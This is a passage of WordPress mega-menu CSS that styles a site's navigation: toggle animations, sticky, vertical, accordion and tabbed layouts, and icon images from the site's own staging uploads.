#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {
  margin-right: 6px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {
  margin-left: 6px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {
    background: #f8f8f8;
    padding: 0px 0px 0px 0px;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 9999999;
  }
  #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
    display: block;
  }
}
.elementor-sticky__spacer #mega-menu-wrap-primary #mega-menu-primary, .elementor-sticky__spacer #mega-menu-wrap-primary #mega-menu-primary .mega-sub-menu {
  visibility: inherit !important;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 {
  /*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
  cursor: pointer;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #000;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
#mega-menu-wrap-primary.mega-sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99998;
  opacity: 1;
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
  background: transparent;
}
#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {
  background: rgba(34, 34, 34, 0);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary.mega-sticky #mega-menu-primary {
    background: #f8f8f8;
  }
}
#mega-menu-wrap-primary.mega-stuck {
  transition: transform 0.25s ease-in-out;
}
#mega-menu-wrap-primary.mega-stuck.mega-hide {
  transform: translateY(-100%);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary.mega-sticky #mega-menu-primary:not([data-effect-mobile^="slide_"]) {
    max-height: calc(100vh - 30px);
    overflow: auto;
  }
  body.admin-bar #mega-menu-wrap-primary.mega-sticky #mega-menu-primary:not([data-effect-mobile^="slide_"]) {
    max-height: calc(100vh - 30px - 42px);
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {
  display: none;
}
#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-hide-when-sticky {
  display: none;
}
#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {
  display: inline-block;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {
    display: none;
  }
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-custom-icon.mega-menu-link:before {
  transition: background 200ms linear;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary .mega-sub-menu li#mega-menu-item-6386.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-6386.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-6386 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-18x15.png');
  background-size: 18px 15px;
  background-repeat: no-repeat;
  width: 18px;
  height: 15px;
  line-height: 15px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-6386 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-36x30.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-6386 > a.mega-menu-link:before {
    background-size: 18px 15px;
    width: 18px;
    height: 15px;
    line-height: 15px;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary .mega-sub-menu li#mega-menu-item-2494.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-2494.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-2494 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/05/microai-icon-18x18.png');
  background-size: 18px 18px;
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  line-height: 18px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-2494 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/05/microai-icon-36x36.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-2494 > a.mega-menu-link:before {
    background-size: 18px 18px;
    width: 18px;
    height: 18px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary .mega-sub-menu li#mega-menu-item-3409.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 20px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-3409.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 33px;
    background-position-x: center;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-3409 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-33x27.png');
  background-size: 33px 27px;
  background-repeat: no-repeat;
  width: 33px;
  height: 27px;
  line-height: 27px;
  vertical-align: text-bottom;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-3409 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-66x54.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li#mega-menu-item-3409 > a.mega-menu-link:before {
    background-size: 20px 16px;
    width: 20px;
    height: 16px;
    line-height: 16px;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='genericon']:before {
  font-family: genericons;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item {
  display: list-item;
  margin: 0;
  clear: both;
  width: 100%;
  margin: 0 0 0px 0;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {
  height: auto;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: list-item;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {
    width: 600px;
  }
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {
  position: relative;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {
    text-align: left;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f345';
    margin: 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f341';
    margin: 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {
  top: 0;
  left: 100%;
  right: auto;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  top: 0;
  left: 100%;
  right: auto;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {
  float: left;
  margin: 0 6px 0 0;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {
  top: 0;
  left: auto;
  right: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {
  top: 0;
  left: auto;
  right: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item {
  display: list-item;
  margin: 0;
  clear: both;
  width: 100%;
  margin: 0 0 0px 0;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {
  height: auto;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: list-item;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {
  position: static;
  width: 100% !important;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {
  position: static;
  width: 100% !important;
  padding: 0;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: static;
  left: 0;
  width: 100%;
  border: 0;
  box-shadow: none;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 20px;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 30px;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 40px;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {
  display: none;
  visibility: visible;
  opacity: 1;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
  display: block;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f347';
}
#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: '\f343';
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {
    max-height: 90%;
    width: auto;
  }
}
#mega-menu-wrap-primary #mega-menu-primary img.avatar {
  vertical-align: middle;
  position: relative;
  top: -1px;
}
#mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {
  background: inherit;
}
#mega-menu-wrap-primary li.mega-menu-item img.mega-menu-logo {
  display: inline;
  vertical-align: middle;
  max-height: none;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary li.mega-menu-item img.mega-menu-logo {
    max-height: 90%;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    height: auto;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {
  padding: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {
  width: 100%;
  padding: 0;
  position: static;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  width: 33%;
  float: left;
  background: rgba(241, 241, 241, 0);
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 20px 0px 20px;
  line-height: 40px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
  margin: 0;
  border: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f345';
  /* Tab Content */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {
  width: 67%;
  float: left;
  clear: none;
  position: absolute;
  top: 0;
  left: 33%;
  visibility: hidden;
  border-left: 1px solid #ccc;
  padding: 0px 0px 0px 0px;
  min-height: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {
  display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
  /* Tab Content Widget */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  padding: 10px 20px 10px 20px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  margin: 0px 0px 0px 0px;
  padding: 10px 10px 10px 10px;
  vertical-align: top;
  display: block;
  border-top: 0px solid #ddd;
  border-left: 0px solid #ddd;
  border-right: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
  /* Second level menu item hover */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  background: #204056;
  /* Third level menu item */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  /* Third level menu item hover */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  /* Second level menu item hover */
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
    display: none;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {
    padding: 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    padding: 0;
    position: static;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    width: 100%;
    float: left;
    background: rgba(241, 241, 241, 0);
    color: #333;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    padding: 0px 20px 0px 20px;
    line-height: 40px;
    text-decoration: none;
    text-transform: none;
  }
